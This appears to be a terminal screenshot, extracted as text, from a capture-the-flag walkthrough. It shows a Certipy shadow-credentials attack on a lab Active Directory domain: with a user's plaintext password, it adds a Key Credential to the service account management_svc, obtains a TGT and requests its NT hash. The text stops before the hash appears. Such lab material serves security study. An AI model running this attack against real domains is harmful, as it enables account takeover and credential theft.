 $ certipy shadow auto -username judith.mader@certified.htb -p judith09 -account
management_svc -dc-ip 10.10.11.41
Certipy v4.4.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '68a526c8-ec71-dbff-7ab8-24e749599965
'
[*] Adding Key Credential with device ID '68a526c8-ec71-dbff-7ab8-24e749599965'
to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '68a526c8-ec71-dbff-7ab8-24
e749599965' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc':